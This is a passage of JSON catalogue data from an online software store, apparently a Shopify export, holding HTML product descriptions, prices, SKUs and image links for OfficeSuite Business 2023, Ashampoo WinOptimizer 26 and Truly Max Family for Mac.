OfficeSuite Business 2023 is fully compatible with Microsoft Office formats, which means you can easily integrate your existing documents into this software.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eIntuitive User Interface: The software has an intuitive user interface that makes it easy to navigate and find the tools you need quickly.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBuilt-in PDF Editor: With the built-in PDF editor, you can create, edit, and convert PDF documents directly within the software.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eCloud Storage Support: The software supports popular cloud storage services such as Dropbox, Google Drive, and OneDrive, allowing you to easily store and share your files.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eAdvanced Formatting Options: The software offers advanced formatting options, including custom styles, templates, and themes, to help you create professional-looking documents.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePowerful Data Analysis Tools: OfficeSuite Business 2023 includes powerful data analysis tools, such as pivot tables and charts, to help you make sense of your data.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eGraphics and Template Library: The software also includes a vast library of graphics and templates that you can use to enhance your projects and presentations.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eLifetime License: With the lifetime license, you'll have access to the latest version of the software for as long as you need it, without any additional costs or subscriptions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eOverall, OfficeSuite Business 2023 is a comprehensive and versatile software suite that provides all the essential tools you need to create, edit, and share documents, spreadsheets, presentations, and PDFs, making it an ideal solution for personal and professional use.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSystem Requirements\u003c\/h2\u003e\n\u003cp\u003eWindows PC\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSupported OS: Windows 10, Windows 11\u003c\/li\u003e\n\u003cli\u003eProcessor: 32-bit and 64-bit architectures are both supported\u003c\/li\u003e\n\u003cli\u003eMemory: 1 GB\u003c\/li\u003e\n\u003cli\u003eStorage: 500 MB of free space\u003c\/li\u003e\n\u003cli\u003eGraphics: Graphics hardware acceleration requires DirectX 9 or later\u003c\/li\u003e\n\u003cli\u003e.NET version: .NET 4.8 (installed by OfficeSuite Setup if not present)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eAndroid\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSupported OS: minimum - Android 5.0 Lollipop\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eiOS\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSupported OS: minimum - iOS 15.0\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":6883950985271,"title":"Ashampoo WinOptimizer 26","handle":"ashampoo-winoptimizer-26","description":"\u003cul\u003e\n\u003cli\u003eDigital download\u003c\/li\u003e\n\u003cli\u003eOne time purchase\u003c\/li\u003e\n\u003cli\u003e24\/7365 customer support\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eAshampoo WinOptimizer 26 makes Windows PCs faster, cleaner and more discreet. The system analysis at launch time provides numerous options to optimize and clean your operating system right from the start page. The built-in cleaner modules have now become genuine classics and rid your machine of even more web browsing traces, temporary files and leftover files from software uninstallations.\u003c\/p\u003e\n\u003cp\u003eThe cleaners in version 26 are record-breaking both in speed and thoroughness. Auto-Clean, Live-Tuner and Game-Booster keep your system clean and ensure that programs launch faster and games run more smoothly. For a condensed but always up-to-date system overview, WinOptimizer comes with data-rich dashboards that also act as quick shortcuts to essential modules.\u003c\/p\u003e\n\u003cp\u003eThe tweaking module allows for individual Windows customization and features all the latest tweaks also for Windows 11. WinOptimizer 26 comes with Privacy Traces Cleaner to hunt down and eliminate privacy-related data, and a new question-based tuning assistant for custom system optimization.\u003c\/p\u003e\n\u003cp\u003eThe popular 1-Click Optimizer now bundles four modules for superior cleaning results and, as a first, the program now relies on Windows Notification Center for smooth and unobtrusive status updates.\u003c\/p\u003e\n\u003cp\u003eFinally, performance and information presentation has been improved across all 30 WinOptimizer modules and new features have been added.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSome key features of Ashampoo WinOptimizer 26 include the following:\u003c\/h2\u003e\n\u003ch3\u003eSpeed up, optimize, and clean your PC with great ease!\u003c\/h3\u003e\n\u003cp\u003eWindows is great–but there's always room for improvement. That's where Ashampoo WinOptimizer 26 comes in! Because, over time, operating systems tend to slow down, become unstable and clutter up. Important settings are also either missing or hidden deep within the system. And then there's the constant privacy intrusion built into Windows and euphemistically dubbed \"telemetry\". WinOptimizer 26 puts a stop to this, fast, easy and effectively! It whips your PC back into shape and makes it feel like new again. Let WinOptimizer clean, optimize and protect your machine and enjoy a fast, lean and secure Windows PC with intact privacy, permanently!\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFind and delete sensitive data with Privacy Traces Cleaner\u003c\/li\u003e\n\u003cli\u003eIndividually tailored Windows optimization with Tuning Assistant\u003c\/li\u003e\n\u003cli\u003eOne-click optimization with four powerful cleaners\u003c\/li\u003e\n\u003cli\u003eSystem analysis with more in-depth information and visual clarity\u003c\/li\u003e\n\u003cli\u003eSuper-fast cleaners with new search algorithms\u003c\/li\u003e\n\u003cli\u003eWindows Notification Center based program notifications\u003c\/li\u003e\n\u003cli\u003eDrive Cleaner with custom file filters\u003c\/li\u003e\n\u003cli\u003eImproved browser handling in Internet Cleaner\u003c\/li\u003e\n\u003cli\u003eCleaners with support for browser profiles\u003c\/li\u003e\n\u003cli\u003eUninstall Windows apps with UnInstall Manager 2\u003c\/li\u003e\n\u003cli\u003eUnInstall Manager 2 with new look \u0026amp; feel\u003c\/li\u003e\n\u003cli\u003eProcess manager with tree view\u003c\/li\u003e\n\u003cli\u003eReview SVHOST-based processes\u003c\/li\u003e\n\u003cli\u003eCreate and print modern-looking reports\u003c\/li\u003e\n\u003cli\u003eSSD wizard with new handling and more details\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"font-size: 0.875rem;\" data-mce-style=\"font-size: 0.875rem;\"\u003eNext-level cleaning\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eAdvanced deep cleaning: Hunt down data clutter, enhance privacy, and resolve display issues!\u003c\/p\u003e\n\u003cp\u003eWith the new and extended in-depth cleaning, the hunt for junk files enters a new phase–and privacy and display issues are also easily fixable now! Get rid of old Windows versions, Windows update backups, and Windows usage statistics. Fix display issues in your games by emptying the DirectX shader cache, and speed up your slow Windows Explorer by clearing the preview cache. You'll also regain loads of hard disk space in the process.\u003c\/p\u003e\n\u003ch3\u003eBest-in-class multi-browser cookie management\u003c\/h3\u003e\n\u003cp\u003eEnhance Your privacy with Innovative cross-browser cookie management: Take control of your online privacy\u003c\/p\u003e\n\u003cp\u003eDespite their usefulness and added comfort, internet cookies have become something of a privacy nightmare recently. The innovative cookie manager will help you safely manage your cookies across all of your browsers! Separate the wheat from the chaff and preserve login sessions while eliminating cookies that invade your privacy. Use wildcard characters to instantly mark entire domains as safe–your settings will apply to all of your browsers and can be exported and imported for easy transfer across devices.\u003c\/p\u003e\n\u003ch3\u003eFirst-rate but second-row features\u003c\/h3\u003e\n\u003cp\u003eOver 30 Top-notch modules for every purpose - Beyond cleaners and optimization\u003cbr\u003eAside from cleaners and optimizers, WinOptimizer also offers modules that other companies would rather sell you as separate applications. This includes Process Manager for a better look at what is running on your PC, and Privacy Manager for better privacy protection. These are joined by Icon Saver, to bring more order to your desktop, and File Wiper, to permanently erase sensitive data. In total, WinOptimizer features over thirty cutting-edge tools that cover the whole spectrum of system cleaning, tuning, and optimization!\u003c\/p\u003e\n\u003ch3\u003eNext-gen privacy protection with Privacy Traces Cleaner\u003c\/h3\u003e\n\u003cp\u003eFind and delete sensitive data\u003c\/p\u003e\n\u003cp\u003eWhether you use Windows apps, games, or office suites, all applications leave behind traces that may compromise your privacy (and security). Privacy Traces Cleaner features specially designed search algorithms that scan files, folders, and the Windows Registry for such traces and eliminate them–after your review and confirmation, of course! There's a built-in Registry backup feature for added safety, whitelisting for individual exceptions, and multi-user support so you can clean all user profiles in one go.\u003c\/p\u003e\n\u003ch3\u003eSee what's happening on your machine\u003c\/h3\u003e\n\u003cp\u003eEssential information neatly arranged right off the bat\u003c\/p\u003e\n\u003cp\u003eThe newly designed system analysis tells you everything you need to know at a glance. Aside from the CPU load speedometer, you now also get a first-hand look at disk usage and privacy-related information, courtesy of our new Privacy Traces Cleaner! Increase the size of the program window for even more valuable system details, like number of irrelevant files, services, and Registry entries, or the amount of potentially reclaimable disk space. The system analysis will tell you what you need to know!\u003c\/p\u003e\n\u003ch3\u003eMore tuning through dialog\u003c\/h3\u003e\n\u003cp\u003eEffortlessly optimize your windows with the Tuning Assistant - Unleash maximum performance and privacy!\u003c\/p\u003e\n\u003cp\u003eWindows auto-optimization has been an integral part of WinOptimizer for the longest time. Time to take care of the rest! The Tuning Assistant will ask you few simple questions with far-reaching consequences. Each response will bring you closer to a faster, more discreet, and more secure Windows machine–all while having a casual conversation with our software. Disable unnecessary background services, optimize security settings, and customize Windows for better performance and privacy, risk-free!\u003c\/p\u003e\n\u003ch3\u003eWindows Notification Center integration\u003c\/h3\u003e\n\u003cp\u003eNative notifications with essential details even when the program is minimized\u003c\/p\u003e\n\u003cp\u003eAshampoo WinOptimizer 26 makes full use of the system-wide Windows Notification Center to provide you with valuable updates. You will be notified when time-consuming analyses are complete, even when the program is minimized. Let One Click Optimizer, File Wiper, Disk Doctor and others do their jobs in the background while you're doing something else. You'll be notified as soon as they're done, no more need to watch the progress bars. Naturally, time and frequency of the notifications is fully customizable.\u003c\/p\u003e\n\u003ch3\u003eNew cleaners with more power and efficiency\u003c\/h3\u003e\n\u003cp\u003eFour-way cleaning of unnecessary files\u003c\/p\u003e\n\u003cp\u003eOur popular cleaners now includes Privacy Traces Cleaner for four-way cleaning action! Junk files, web browsing traces, invalid Registry items, and now privacy-sensitive data are now on the chopping block! Whether Drive Cleaner or Internet Cleaner, results appear almost instantaneously and detection rates are off the charts, while custom file filters help you to adjust and extend the range of supported file types. Naturally, our cleaners are meticulously tailored to all modern Windows versions and browsers.\u003c\/p\u003e\n\u003ch3\u003eNew features in manager modules\u003c\/h3\u003e\n\u003cp\u003eCleaner uninstalls and more information when it matters!\u003c\/p\u003e\n\u003cp\u003eUnInstall Manager 2 now also processes, and uninstalls, Windows apps. A new look \u0026amp; feel, smart filters, and additional helpers make removing applications even easier and safer. Process Manager features a new and optional tree structure view for better clarity and also displays SVHOST-based processes. SSD Wizard provides additional info that helps to prolong the lifespan of your drives and to enhance their performance. Finally, reports across the modules now feature a modern design that greatly enhances their utility!\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003cp\u003eSystem requirements of Ashampoo WinOptimizer 26\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eOperating System: Windows® 11, Windows® 10, Windows® 7\u003c\/li\u003e\n\u003cli\u003eRequirements - Any device that supports the operating systems listed above.\u003c\/li\u003e\n\u003cli\u003eOther - Screen resolution 1280x768 (Recommended: 1920x1080 )\u003c\/li\u003e\n\u003cli\u003eFull administrative rights are required to use the program. - An Internet connection is required to activate the program. The program license is verified repeatedly at regular intervals.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-12-05T22:27:58-08:00","created_at":"2023-11-28T12:54:21-08:00","vendor":"Ashampoo","type":"Software","tags":["filter-price_0-100"],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":40396314738743,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Ashampwino26","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Ashampoo WinOptimizer 26","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"4250949208913","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777347211319.png?v=1733222163","\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777339707447.png?v=1733222168"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777347211319.png?v=1733222163","options":["Title"],"media":[{"alt":"Ashampoo Software Ashampoo WinOptimizer 26","id":23846447153207,"position":1,"preview_image":{"aspect_ratio":0.829,"height":965,"width":800,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777347211319.png?v=1733222163"},"aspect_ratio":0.829,"height":965,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777347211319.png?v=1733222163","width":800},{"alt":"Ashampoo Software Ashampoo WinOptimizer 26","id":23846432636983,"position":2,"preview_image":{"aspect_ratio":1.635,"height":416,"width":680,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777339707447.png?v=1733222168"},"aspect_ratio":1.635,"height":416,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777339707447.png?v=1733222168","width":680}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eDigital download\u003c\/li\u003e\n\u003cli\u003eOne time purchase\u003c\/li\u003e\n\u003cli\u003e24\/7365 customer support\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eAshampoo WinOptimizer 26 makes Windows PCs faster, cleaner and more discreet. The system analysis at launch time provides numerous options to optimize and clean your operating system right from the start page. The built-in cleaner modules have now become genuine classics and rid your machine of even more web browsing traces, temporary files and leftover files from software uninstallations.\u003c\/p\u003e\n\u003cp\u003eThe cleaners in version 26 are record-breaking both in speed and thoroughness. Auto-Clean, Live-Tuner and Game-Booster keep your system clean and ensure that programs launch faster and games run more smoothly. For a condensed but always up-to-date system overview, WinOptimizer comes with data-rich dashboards that also act as quick shortcuts to essential modules.\u003c\/p\u003e\n\u003cp\u003eThe tweaking module allows for individual Windows customization and features all the latest tweaks also for Windows 11. WinOptimizer 26 comes with Privacy Traces Cleaner to hunt down and eliminate privacy-related data, and a new question-based tuning assistant for custom system optimization.\u003c\/p\u003e\n\u003cp\u003eThe popular 1-Click Optimizer now bundles four modules for superior cleaning results and, as a first, the program now relies on Windows Notification Center for smooth and unobtrusive status updates.\u003c\/p\u003e\n\u003cp\u003eFinally, performance and information presentation has been improved across all 30 WinOptimizer modules and new features have been added.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSome key features of Ashampoo WinOptimizer 26 include the following:\u003c\/h2\u003e\n\u003ch3\u003eSpeed up, optimize, and clean your PC with great ease!\u003c\/h3\u003e\n\u003cp\u003eWindows is great–but there's always room for improvement. That's where Ashampoo WinOptimizer 26 comes in! Because, over time, operating systems tend to slow down, become unstable and clutter up. Important settings are also either missing or hidden deep within the system. And then there's the constant privacy intrusion built into Windows and euphemistically dubbed \"telemetry\". WinOptimizer 26 puts a stop to this, fast, easy and effectively! It whips your PC back into shape and makes it feel like new again. Let WinOptimizer clean, optimize and protect your machine and enjoy a fast, lean and secure Windows PC with intact privacy, permanently!\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFind and delete sensitive data with Privacy Traces Cleaner\u003c\/li\u003e\n\u003cli\u003eIndividually tailored Windows optimization with Tuning Assistant\u003c\/li\u003e\n\u003cli\u003eOne-click optimization with four powerful cleaners\u003c\/li\u003e\n\u003cli\u003eSystem analysis with more in-depth information and visual clarity\u003c\/li\u003e\n\u003cli\u003eSuper-fast cleaners with new search algorithms\u003c\/li\u003e\n\u003cli\u003eWindows Notification Center based program notifications\u003c\/li\u003e\n\u003cli\u003eDrive Cleaner with custom file filters\u003c\/li\u003e\n\u003cli\u003eImproved browser handling in Internet Cleaner\u003c\/li\u003e\n\u003cli\u003eCleaners with support for browser profiles\u003c\/li\u003e\n\u003cli\u003eUninstall Windows apps with UnInstall Manager 2\u003c\/li\u003e\n\u003cli\u003eUnInstall Manager 2 with new look \u0026amp; feel\u003c\/li\u003e\n\u003cli\u003eProcess manager with tree view\u003c\/li\u003e\n\u003cli\u003eReview SVHOST-based processes\u003c\/li\u003e\n\u003cli\u003eCreate and print modern-looking reports\u003c\/li\u003e\n\u003cli\u003eSSD wizard with new handling and more details\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"font-size: 0.875rem;\" data-mce-style=\"font-size: 0.875rem;\"\u003eNext-level cleaning\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eAdvanced deep cleaning: Hunt down data clutter, enhance privacy, and resolve display issues!\u003c\/p\u003e\n\u003cp\u003eWith the new and extended in-depth cleaning, the hunt for junk files enters a new phase–and privacy and display issues are also easily fixable now! Get rid of old Windows versions, Windows update backups, and Windows usage statistics. Fix display issues in your games by emptying the DirectX shader cache, and speed up your slow Windows Explorer by clearing the preview cache. You'll also regain loads of hard disk space in the process.\u003c\/p\u003e\n\u003ch3\u003eBest-in-class multi-browser cookie management\u003c\/h3\u003e\n\u003cp\u003eEnhance Your privacy with Innovative cross-browser cookie management: Take control of your online privacy\u003c\/p\u003e\n\u003cp\u003eDespite their usefulness and added comfort, internet cookies have become something of a privacy nightmare recently. The innovative cookie manager will help you safely manage your cookies across all of your browsers! Separate the wheat from the chaff and preserve login sessions while eliminating cookies that invade your privacy. Use wildcard characters to instantly mark entire domains as safe–your settings will apply to all of your browsers and can be exported and imported for easy transfer across devices.\u003c\/p\u003e\n\u003ch3\u003eFirst-rate but second-row features\u003c\/h3\u003e\n\u003cp\u003eOver 30 Top-notch modules for every purpose - Beyond cleaners and optimization\u003cbr\u003eAside from cleaners and optimizers, WinOptimizer also offers modules that other companies would rather sell you as separate applications. This includes Process Manager for a better look at what is running on your PC, and Privacy Manager for better privacy protection. These are joined by Icon Saver, to bring more order to your desktop, and File Wiper, to permanently erase sensitive data. In total, WinOptimizer features over thirty cutting-edge tools that cover the whole spectrum of system cleaning, tuning, and optimization!\u003c\/p\u003e\n\u003ch3\u003eNext-gen privacy protection with Privacy Traces Cleaner\u003c\/h3\u003e\n\u003cp\u003eFind and delete sensitive data\u003c\/p\u003e\n\u003cp\u003eWhether you use Windows apps, games, or office suites, all applications leave behind traces that may compromise your privacy (and security). Privacy Traces Cleaner features specially designed search algorithms that scan files, folders, and the Windows Registry for such traces and eliminate them–after your review and confirmation, of course! There's a built-in Registry backup feature for added safety, whitelisting for individual exceptions, and multi-user support so you can clean all user profiles in one go.\u003c\/p\u003e\n\u003ch3\u003eSee what's happening on your machine\u003c\/h3\u003e\n\u003cp\u003eEssential information neatly arranged right off the bat\u003c\/p\u003e\n\u003cp\u003eThe newly designed system analysis tells you everything you need to know at a glance. Aside from the CPU load speedometer, you now also get a first-hand look at disk usage and privacy-related information, courtesy of our new Privacy Traces Cleaner! Increase the size of the program window for even more valuable system details, like number of irrelevant files, services, and Registry entries, or the amount of potentially reclaimable disk space. The system analysis will tell you what you need to know!\u003c\/p\u003e\n\u003ch3\u003eMore tuning through dialog\u003c\/h3\u003e\n\u003cp\u003eEffortlessly optimize your windows with the Tuning Assistant - Unleash maximum performance and privacy!\u003c\/p\u003e\n\u003cp\u003eWindows auto-optimization has been an integral part of WinOptimizer for the longest time. Time to take care of the rest! The Tuning Assistant will ask you few simple questions with far-reaching consequences. Each response will bring you closer to a faster, more discreet, and more secure Windows machine–all while having a casual conversation with our software. Disable unnecessary background services, optimize security settings, and customize Windows for better performance and privacy, risk-free!\u003c\/p\u003e\n\u003ch3\u003eWindows Notification Center integration\u003c\/h3\u003e\n\u003cp\u003eNative notifications with essential details even when the program is minimized\u003c\/p\u003e\n\u003cp\u003eAshampoo WinOptimizer 26 makes full use of the system-wide Windows Notification Center to provide you with valuable updates. You will be notified when time-consuming analyses are complete, even when the program is minimized. Let One Click Optimizer, File Wiper, Disk Doctor and others do their jobs in the background while you're doing something else. You'll be notified as soon as they're done, no more need to watch the progress bars. Naturally, time and frequency of the notifications is fully customizable.\u003c\/p\u003e\n\u003ch3\u003eNew cleaners with more power and efficiency\u003c\/h3\u003e\n\u003cp\u003eFour-way cleaning of unnecessary files\u003c\/p\u003e\n\u003cp\u003eOur popular cleaners now includes Privacy Traces Cleaner for four-way cleaning action! Junk files, web browsing traces, invalid Registry items, and now privacy-sensitive data are now on the chopping block! Whether Drive Cleaner or Internet Cleaner, results appear almost instantaneously and detection rates are off the charts, while custom file filters help you to adjust and extend the range of supported file types. Naturally, our cleaners are meticulously tailored to all modern Windows versions and browsers.\u003c\/p\u003e\n\u003ch3\u003eNew features in manager modules\u003c\/h3\u003e\n\u003cp\u003eCleaner uninstalls and more information when it matters!\u003c\/p\u003e\n\u003cp\u003eUnInstall Manager 2 now also processes, and uninstalls, Windows apps. A new look \u0026amp; feel, smart filters, and additional helpers make removing applications even easier and safer. Process Manager features a new and optional tree structure view for better clarity and also displays SVHOST-based processes. SSD Wizard provides additional info that helps to prolong the lifespan of your drives and to enhance their performance. Finally, reports across the modules now feature a modern design that greatly enhances their utility!\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003cp\u003eSystem requirements of Ashampoo WinOptimizer 26\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eOperating System: Windows® 11, Windows® 10, Windows® 7\u003c\/li\u003e\n\u003cli\u003eRequirements - Any device that supports the operating systems listed above.\u003c\/li\u003e\n\u003cli\u003eOther - Screen resolution 1280x768 (Recommended: 1920x1080 )\u003c\/li\u003e\n\u003cli\u003eFull administrative rights are required to use the program. - An Internet connection is required to activate the program. The program license is verified repeatedly at regular intervals.\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7143498973239,"title":"Truly Max Family for Mac","handle":"truly-max-family-mac","description":"\u003cul\u003e\n\u003cli\u003eInstant digital download\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eLicensed for 5 family users \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eFor Mac\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eFamiliar apps: Sheets, Word, Slides, Cloud Drive\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Max Family is the groundbreaking productivity suite designed to revolutionize your home and work productivity needs. As a cost-effective alternative to Microsoft 365 Family, Truly Office Family empowers you to unleash your creativity, enhance your productivity, and accomplish more with your personal and business projects.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith its comprehensive range of applications, Truly Max Family equips you with the tools you need to excel in the digital world, all while offering affordability and enhanced privacy. Say goodbye to exorbitant costs and hello to a seamless office experience with Truly Office Family.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou get great compatibility with all document formats and say goodbye to the challenges of managing an array of document formats. As a one-stop platform, it allows you to work with documents in all formats, including popular file types like Microsoft Office, WPS, HWP, and PDF, without breaking a sweat. Whether working on a document, spreadsheet, or presentation, Truly Max Family compatibility helps you finish the job.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou can also convert and edit PDF documents effortlessly and transform PDF files into editable Truly Word, Sheets, or Slides formats. Effortlessly convert your files back into PDF format for easy sharing and viewing. Taking advantage of the ability to make notes directly on PDF documents means that you can collaborate with others effortlessly and efficiently. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eFeatures\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eDocument Viewing and Editing\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith Truly Word, view and edit all your documents easily, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eCreate personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eDual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003ePrivacy Protection\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eSystem Requirements\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eMac: macOS 10.14 or later\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-07-23T22:54:29-07:00","created_at":"2024-07-23T22:54:30-07:00","vendor":"Truly Office","type":"Software","tags":[],"price":5499,"price_min":5499,"price_max":5499,"available":true,"price_varies":false,"compare_at_price":8900,"compare_at_price_min":8900,"compare_at_price_max":8900,"compare_at_price_varies":false,"variants":[{"id":41177132630071,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TOSUBFAMILYMac","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Truly Max Family for Mac","public_title":null,"options":["Default Title"],"price":5499,"weight":0,"compare_at_price":8900,"inventory_management":"shopify","barcode":"860011516071","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-for-mac-31958887956535.png?v=1733221367"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-for-mac-31958887956535.png?v=1733221367","options":["Title"],"media":[{"alt":"Truly Office Software Truly Max Family for Mac","id":24285906206775,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-for-mac-31958887956535.png?v=1733221367"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-for-mac-31958887956535.png?v=1733221367","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eInstant digital download\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eLicensed for 5 family users \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eFor Mac\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eFamiliar apps: Sheets, Word, Slides, Cloud Drive\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Max Family is the groundbreaking productivity suite designed to revolutionize your home and work productivity needs. As a cost-effective alternative to Microsoft 365 Family, Truly Office Family empowers you to unleash your creativity, enhance your productivity, and accomplish more with your personal and business projects.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith its comprehensive range of applications, Truly Max Family equips you with the tools you need to excel in the digital world, all while offering affordability and enhanced privacy. Say goodbye to exorbitant costs and hello to a seamless office experience with Truly Office Family.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou get great compatibility with all document formats and say goodbye to the challenges of managing an array of document formats. As a one-stop platform, it allows you to work with documents in all formats, including popular file types like Microsoft Office, WPS, HWP, and PDF, without breaking a sweat. Whether working on a document, spreadsheet, or presentation, Truly Max Family compatibility helps you finish the job.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou can also convert and edit PDF documents effortlessly and transform PDF files into editable Truly Word, Sheets, or Slides formats. Effortlessly convert your files back into PDF format for easy sharing and viewing. Taking advantage of the ability to make notes directly on PDF 